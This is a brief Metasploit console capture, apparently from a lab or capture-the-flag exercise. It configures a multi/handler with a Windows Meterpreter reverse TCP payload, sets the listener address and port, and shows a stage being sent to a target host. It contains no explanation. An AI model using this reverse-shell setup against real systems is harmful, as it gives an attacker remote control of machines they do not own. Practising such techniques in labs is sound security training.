 msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.10.16.3       yes       The listen address (an interface may be specified)
LPORT     6666             yes       The listen port
Exploit target:
Id  Name
--
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.16.3:6666
[*] Sending stage (175686 bytes) to 10.10.10.5